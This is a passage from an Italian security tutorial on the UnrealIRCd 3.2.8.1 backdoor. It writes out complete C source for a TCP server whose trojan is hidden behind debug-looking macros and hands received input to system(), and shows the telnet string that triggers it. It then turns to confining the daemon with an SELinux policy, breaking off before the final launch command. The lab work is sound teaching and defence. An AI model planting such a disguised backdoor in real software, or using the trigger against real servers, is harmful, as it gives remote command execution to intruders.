
Come si può notare, siamo riusciti ad entrare da remoto nella macchina vittima! L'exploit invia alla porta 6667 - sulla quale ascolta il daemon di default - la stringa "AB" seguita da un payload che restituisce una shell remota.
Generalizzazione della Backdoor
Abbiamo illustrato il funzionamento della backdoor ed eseguito l'exploit presente in Metasploit. In questa parte dell'articolo ci accingiamo a creare un nostro semplice Trojan Horse con l'obiettivo di generalizzare il contesto. Come anticipato utilizzeremo il linguaggio C - è possibile anche scegliere un altro linguaggio - per scrivere una semplice socket.
Implementazione del Trojan
Per prima cosa è necessario scrivere il server in cui andremo ad inserire la backdoor. Si noti che è possibile modificare leggermente il seguente codice per renderlo compatibile con i sistemi Windows allo scopo di ripetere lo stesso esperimento proposto. Detto ciò, implementiamo un semplice server TCP:
/* TCP server */

#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <errno.h>

// Main
int main(int argc, char **argv)
{
    int sockfd, newsockfd, n;
    struct sockaddr_in local_addr, remote_addr;
    socklen_t len;
    char buffRead[1024];

    if (argc < 2)
    {
        printf("Use: %s <PORT>\n", argv[0]);
        return 0;
    }

    if ((sockfd = socket(AF_INET, SOCK_STREAM, 0)) < 0)
    {
        printf("\nError opening the socket");
        return -1;
    }
    memset((char *)&local_addr, 0, sizeof(local_addr));
    local_addr.sin_family = AF_INET;
    local_addr.sin_addr.s_addr = htonl(INADDR_ANY);
    local_addr.sin_port = htons(atoi(argv[1]));

    if (bind(sockfd, (struct sockaddr *)&local_addr, sizeof(local_addr)) < 0)
    {
        printf("\nError binding: %d \n", errno);
        return -1;
    }

    listen(sockfd, 5);
    printf(">> Listening on port: %s\n", argv[1]);

    // Listening
    while (1)
    {
        printf(">> Waiting for incoming connections...\n");

        memset(buffRead, '\0', sizeof buffRead);
        len = sizeof(remote_addr);
        newsockfd = accept(sockfd, (struct sockaddr *)&remote_addr, &len);

        n = recv(newsockfd, buffRead, sizeof buffRead, 0);
        if (n == 0)
            return 0;
        buffRead[n] = '\0';
        printf("<< Received: %s\n", buffRead);

        close(newsockfd);
    }
}
Una volta scritto il server, è giunto il momento in cui potete lasciare ampio spazio alla fantasia. Bisogna, infatti, decidere come e dove inserire il codice malevolo. Sebbene sia necessario mascherare bene la backdoor affinchè questa non sia facilmente scovabile, giusto per semplicità e leggibilità del codice, scriveremo tutto all'interno del file server. Attenendoci all'esempio discusso nella prima parte dell'articolo, aggiungiamo al codice delle macro che mascherino la chiamata alla funzione system():
/* Danger zone */
#define DEBUGMODE ((x)->int &MODE) // Just to define it
#define DEBUG_DOEVILTHINGS_SYSTEM(x) system(x)

#ifdef DEBUGMODE
#define DEBUGMODE3_INFO "Rev3rse"
#define DEBUG_PRETTY(x) DEBUG_DOEVILTHINGS_SYSTEM(x)
#endif
/* End danger zone */
Definiamo DEBUGMODE a "caso", in modo che il codice sotto stante venga eseguito. Dunque, qualora sia definita DEBUGMODE, verranno definite anche le macro interne DEBUGMODE3_INFO e DEBUG_PRETTY. Fatto ciò, passiamo all'implementazione di una procedura che faccia il check nel momento in cui un client invia dei messaggi al server in ascolto.
// Check to trigger the backdoor
void evilCheck(char *buff)
{
    if (!memcmp(buff, DEBUGMODE3_INFO, 7))
    {
        printf("Triggered backdoor!\n");
        DEBUG_PRETTY(buff);
    }
}
Come possiamo osservare, il codice risulta quasi identico all'esempio che abbiamo esaminato in precedenza, pertanto non è necessaria alcuna ulteriore argomentazione. Riassumendo il server, con inclusa la backdoor, in un unico file - scaricabile da qui - avremo la seguente situazione:
/* TCP server with Backdoor */
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <errno.h>
/* Danger zone */
#define DEBUGMODE ((x)->int &MODE) // Just to define it
#define DEBUG_DOEVILTHINGS_SYSTEM(x) system(x)
#ifdef DEBUGMODE
#define DEBUGMODE3_INFO "Rev3rse"
#define DEBUG_PRETTY(x) DEBUG_DOEVILTHINGS_SYSTEM(x)
#endif
/* End danger zone */
// Check to trigger the backdoor
void evilCheck(char *buff)
{
if (!memcmp(buff, DEBUGMODE3_INFO, 7))
{
printf("Triggered backdoor!\n");
DEBUG_PRETTY(buff);
}
}
// Main
int main(int argc, char **argv)
{
int sockfd, newsockfd, n;
struct sockaddr_in local_addr, remote_addr;
socklen_t len;
char buffRead[1024];
if (argc < 2)
{
printf("Use: %s <PORT>\n", argv[0]);
return 0;
}
if ((sockfd = socket(AF_INET, SOCK_STREAM, 0)) < 0)
{
printf("\nError opening the socket");
return -1;
}
memset((char *)&local_addr, 0, sizeof(local_addr));
local_addr.sin_family = AF_INET;
local_addr.sin_addr.s_addr = htonl(INADDR_ANY);
local_addr.sin_port = htons(atoi(argv[1]));
if (bind(sockfd, (struct sockaddr *)&local_addr, sizeof(local_addr)) < 0)
{
printf("\nError binding: %d \n", errno);
return -1;
}
listen(sockfd, 5);
printf(">> Listening on port: %s\n", argv[1]);
// Listening
while (1)
{
printf(">> Waiting for incoming connections...\n");
memset(buffRead, '\0', sizeof buffRead);
len = sizeof(remote_addr);
newsockfd = accept(sockfd, (struct sockaddr *)&remote_addr, &len);
n = recv(newsockfd, buffRead, sizeof buffRead, 0);
if (n == 0)
return 0;
buffRead[n] = '\0';
printf("<< Received: %s\n", buffRead);
evilCheck(buffRead);
close(newsockfd);
}

}Adesso compiliamo il server vulnerabile ed eseguiamolo, lasciandolo in ascolto, ad esempio, sulla porta 9000:
$ gcc vulnerable_server.c -o server
$ ./server 9000
L'exploit
È giunto il momento di occuparci dell'exploit. Anche qui è inutile dire che esistono svariati modi per exploitare la backdoor che abbiamo appena inserito. Dunque, per semplicità, utilizziamo Telnet su Kali per comunicare con il server - avente in questo caso 192.168.190.153 come IP - che abbiamo messo in ascolto su Fedora
$ telnet 192.168.190.153 9000
Ci basterà inviare una stringa del tipo "Rev3rse; <comandi malevoli>" e avremo una situazione del genere:


Come si può osservare siamo riusciti ad eseguire comandi da remoto nel sistema ospitante il server tramite la backdoor! Per semplicità abbiamo semplicemento fatto un ls della home dell'utente fedora, ma avremmo potuto pensare a qualunque altro comando o serie di comandi separati da un punto e virgola. Per concludere questa parte, ricordiamo che è possibile estendere il codice appena trattato per automatizzare alcune richieste e far eseguire comandi al client senza che sia necessaria un'interazione manuale.
Confinare UnrealIRCd con SELinux
Quando si parla di backdoors, viene naturale pensare che per inibirne il funzionamento sia sufficiente rimuoverle dal codice. Nel caso di UnrealIRCd 3.2.8.1 è abbastanza semplice in quanto abbiamo a disposizione i file sorgenti. Tuttavia, tale scenario non sempre è realistico, per ovvie ragioni. In quest'ultima parte dell'articolo vediamo come rendere la backdoor di UnrealIRCd del tutto inoffensiva servendoci di SELinux (Secure Enhanced Linux). Come abbiamo già anticipato, Fedora include già SELinux e, di default, questo è settato in modalità enforcing - la duale è la permissive - ma la backdoor ha comunque funzionato. Perchè? Semplicemente perchè non abbiamo definito nessuna regola per la quale SELinux avrebbe dovuto contrastare la minaccia!

Per prima cosa dobbiamo quindi impostare delle regole per il nostro caro UnrealIRCd. Per fare ciò, utlizziamo una policy per i server IRC scaricando i tre files ircd dal repository GitHub, posizionandoli in una cartella a nostro piacimento. In breve, il file ircd.te definisce i tipi della policy, il file ircd.fc definisce i contesti ed il file ircd.if definisce l'interfaccia. Una volta salvati i tre files, modifichiamo ircd.if sostituendo ircd_system ad ircd_admin nella dichiarazione dell'interfaccia:
A questo punto, apriamo una shell con i permessi di root ed effettuiamo i seguenti passi:
Impostiamo SELinux in modalità permissive
$ setenforce 0
All'interno della cartella in cui abbiamo salvato i files ircd, compiliamo la nostra policy
$ make -f /usr/share/selinux/devel/Makefile ircd.pp
e includiamola tra i moduli di SELinux
$ semodule -i ircd.pp

Per avere una conferma che tutto sia andato a buon fine, è sufficiente verificare che la policy sia caricata nella lista tramite il comando
$ semodule -l | grep ircd
Ora che abbiamo aggiunto le regole che ci servono, dobbiamo impostare i contesti di UnrealIRCd con quelli definiti dalla nostra policy. Qui possono essere approcciate due strade: una che imposterà le modifiche in maniera permanente e l'altra in modo temporaneo. Purtroppo la versione di Unreal che abbiamo in esame non ha una struttura delle cartelle "compatibile" - in verità non ha proprio una struttura - con la prima, pertanto siamo limitati a cambiare i contesti in modo non permanente:
On previous UnrealIRCd versions (3.2.x) the ircd was often running from this directory (the source directory). This is no longer the case in UnrealIRCd 4!
Questo significa che invece di poter lanciare tranquillmente il daemon con i comandi standard, dovremo aggiungere qualcos'altro.
Spostiamoci nella cartella di Unreal e da terminale - con permessi di root - per cambiare il contesto ai files impostando ircd_t digitiamo

$ chcon -R -t ircd_t .
Possiamo eseguire il seguente comando per verificare il contesto dei files nella cartella di Unreal
$ ls -Z .
Ora siamo pronti a lanciare il daemon tramite il seguente comando (ed ecco svelato quel "qualcos'altro" che bisognava aggiungere)
